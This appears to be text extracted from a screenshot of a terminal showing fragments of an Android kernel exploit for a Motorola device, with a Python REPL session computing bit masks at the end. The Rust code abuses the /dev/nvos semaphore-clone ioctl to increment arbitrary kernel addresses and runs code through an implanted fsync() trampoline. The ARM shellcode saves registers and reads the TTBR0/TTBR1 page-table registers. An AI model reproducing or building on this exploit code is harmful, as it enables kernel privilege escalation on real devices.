 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
25 str r7, registers + 0x1c
26 str r8, registers + 0x20
27 str r9, registers + 0x24
28 str r10, registers + 0x28
29 str r11, registers + 0x2c
30 str r12, registers + 0x30
31 str r13, registers + 0x34
32 str r14, registers + 0x38
33 str r15, registers + 0x3c
34
35 // Get TTBR0
36 mrc p15, 0, r0, c2, c0, 0
37 str r0, registers + 0x40
38
39 // Get TTBR1
shellcode.S 33,25-28 57%
192 // Update the trampoline function
193 self.trampoline.update(func);
194
195 // Execute the code by calling our implanted `fsync()`
196 libc::fsync(self.device.as_raw_fd()) as u32
197 }
198
199 /// Throw the exploit once, incrementing `increment_addr` by one,
200 /// regardless of where it is in virtual memory. `nvos` must be a valid
201 /// `File` with `/dev/nvos` opened.
202 ///
203 /// Constraints:
204 ///
205 /// `increment_addr` should be an address anywhere in virtual memory which
206 /// should be incremented by one.
207 ///
208 /// The memory at `increment_addr + 8` should contain a NULL-pointer
209 /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
210 unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
211 // Create a zeroed out clone parameters structure
212 let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
213
214 // Set up the invalid kernel pointer which will be incremented. It is
215 // adjusted by 0x14 bytes as the incremented value is actually
216 // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
217 clone_params.h_orig =
218 (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
219
220 // Invoke the ioctl() to incremente `increment_addr` by 1
221 ioctl(nvos.as_raw_fd(),
222 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
223 }
224 }
225
src/main.rs 197,5 45%
'0x3fffff'
>>> hex(((1 << (32 -10))-1) << 10)
'0xfffffc00'
>>> hex(((1 << (32 -10))-1) << 10)
'0xfffffc00'
>>> hex((1 << 20) - 1)
'0xfffff'
>>> hex(~((1 << 20) - 1))
'-0x100000'
>>> hex(~((1 << 20) - 1))
'-0x100000'
>>> hex(not((1 << 20) - 1))
'0x0'
>>> hex(not((1 << 20) - 1))
KeyboardInterrupt
>>> hex(~((1 << 20) - 1))
'-0x100000'
>>> hex(not ((1 << 20) - 1))
'0x0'
>>> hex(not (((1 << 20) - 1)))
'0x0'
>>> hex(~((1 << 20) - 1))
'-0x100000'
>>> hex((~((1 << 20) - 1)) & 0xffffffff)
'0xfff00000'
>>>